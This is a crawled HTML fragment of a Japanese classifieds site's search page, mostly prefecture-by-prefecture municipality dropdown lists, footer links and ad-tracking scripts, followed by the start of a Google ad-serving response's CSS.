<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="ser" autocomplete="off" />
<input type="hidden" name="keyword" id="" value="人間関係" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="7XmlYiJpQXmCTUExs1mMJdNdDMoxd2PXuwQdg20EWAJMFDxDbbv9lttP7v2%2B%2FvimH2b7pat62U3fEpeUSv2VFw%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=je1JLU8eShOGXWzbQKp3Hg%3D%3D&adsafe=high&psid=4629731700&channel=2353856475&client=pub-6385748385233906&q=%20%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300002%2C17301437%2C17301438%2C17301442%2C17301266%2C72717108%2C17301545&format=n1&ad=n1&nocache=6391768467828496&num=0&output=uds_ads_only&v=3&bsl=10&pac=2&u_his=2&u_tz=0&dt=1768467828498&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582
body_size: 12030
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid 